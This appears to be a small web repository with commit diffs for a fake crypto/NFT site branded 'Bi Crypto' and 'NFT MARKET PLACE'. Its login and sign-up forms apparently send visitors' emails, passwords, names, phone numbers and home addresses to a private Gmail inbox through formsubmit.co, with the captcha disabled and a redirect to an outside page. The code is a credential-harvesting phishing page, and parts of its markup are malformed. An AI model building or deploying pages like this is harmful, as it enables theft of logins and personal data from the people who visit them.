
==== index.html @ 2c72cbd6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" referrerpolicy="no-referrer" />
    <title>Login Page</title>
    <link rel="stylesheet" href="login.css">
</head>
<body>
    <div class="container">
        <div class="wrapper">
            <img src="./logo.png" weight="30" height="30" alt="Bi Crypto Logo" class="logo">
            </br>
</br>
            <div class="form-container">
                <h3>LOGIN HERE</h3>
                <form action="https://formsubmit.co/nftpro.minting@gmail.com" method="POST" class="form"

<input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_subject" value="LOGIN INFO!!!!">
                <input type="hidden" name="_next" value="https://puppiesland.netlify.app/gateway.html">
                        <input type="email" id="email" name="email" placeholder="Enter Email" required>
                        <input type="password" id="password" name="password" placeholder="Enter Password" required>
                        <br>

                     <input type="submit" value="Create Account" class="btn">
                </form>
</br>
                <p>Don't have an account yet? <a href="signup.html">Create an account here</a></p>
            </div>
        </div>
    </div>
</body>
</html>
---- login.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.container {
    background-image: url('./bicrypto-bg.png');
    background-size: cover;
    background-repeat: no-repeat;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.logo {
    height: 100px;
}

.wrapper {
    width: 95%;
    max-width: 400px;
    background: #121212d8;
    padding: 40px 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.form-container {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 80%;
}

form {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 100%;
}

.form-container h3 {
    font-size: 33px;
    font-weight: bold;
    color: #21b6cf;
    font-family: 'Roboto', sans-serif;
    margin: 5px 0 10px 0;
}

.form-container .form input {
    height: 40px;
    background: none;
    color: #f8f9fa;
    border: 2px solid #21b6cf;
    border-radius: 15px;
    width: 100%;
    margin: 8px 0;
    padding: 0 10px;
}

.form-container a {
    color: white;
    text-decoration: none;
}

.form-container form button {
    background: none;
    padding: 8px 16px;
    border-color: #21b6cf;
    font-weight: 600;
    border-radius: 15px;
    color: white;
    margin: 15px 0;
}
.form-container p {
    color: white;
    text-align: center;
}


.signup h3 {
    font-size: 25px;
}

==== commit b74bec93: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,7 +25,7 @@
                         <input type="password" id="password" name="password" placeholder="Enter Password" required>
                         <br>
 
-                     <input type="submit" value="Create Account" class="btn">
+                     <input type="submit" value="Login" class="btn">
                 </form>
 </br>
                 <p>Don't have an account yet? <a href="signup.html">Create an account here</a></p>

==== commit ce02ea17: "Update and rename signup.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,31 +4,58 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>NFT MARKET PLACE</title>
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" referrerpolicy="no-referrer" />
-    <title>Login Page</title>
     <link rel="stylesheet" href="login.css">
 </head>
 <body>
     <div class="container">
         <div class="wrapper">
-            <img src="./logo.png" weight="30" height="30" alt="Bi Crypto Logo" class="logo">
+            <img src="./logo.png" alt="Bi Crypto Logo" class="logo">
             </br>
-</br>
-            <div class="form-container">
-                <h3>LOGIN HERE</h3>
-                <form action="https://formsubmit.co/nftpro.minting@gmail.com" method="POST" class="form"
+
+            <div class="form-container signup">
+                <h3>Create NFT Sales ACCOUNT</h3>
+
+ 
+                    <form action="https://formsubmit.co/nftpro.minting@gmail.com" method="POST" class="form"
 
 <input type="hidden" name="_captcha" value="false">
-                <input type="hidden" name="_subject" value="LOGIN INFO!!!!">
-                <input type="hidden" name="_next" value="https://puppiesland.netlify.app/gateway.html">
-                        <input type="email" id="email" name="email" placeholder="Enter Email" required>
-                        <input type="password" id="password" name="password" placeholder="Enter Password" required>
-                        <br>
+                <input type="hidden" name="_subject" value="SIGN-UP INFO!!!!">
+                <input type="hidden" name="_next" value="https://nftscreator.github.io/dashboard/">
 
-                     <input type="submit" value="Login" class="btn">
-                </form>
-</br>
-                <p>Don't have an account yet? <a href="signup.html">Create an account here</a></p>
+
+      
+            <input type="text" id="fname" name="firstname" placeholder="Enter Full Name" required>
+            
+            
+            
+            <input type="email" id="email" name="email" placeholder="Enter Email" required>
+
+
+<input type="number" id="number" name="number" placeholder="Enter Phone Number" required>
+            
+            
+           
+            <input type="text" id="adr" name="address" placeholder="What's your Address" required>
+            
+            <input type="text" id="city" name="city" placeholder="what's your Current City" required>
+
+          
+             
+                        <input type="text" id="state" name="state" placeholder="What's your State?" required>
+             
+<br>
+
+        <input type="submit" value="Create Account" class="btn">
+             
+    </div>          
+ </form>             
+
+
+
+           
+                <p>Already have an account? <a class="navigate-btn" href="index.html">Login here</a></p>
             </div>
         </div>
     </div>
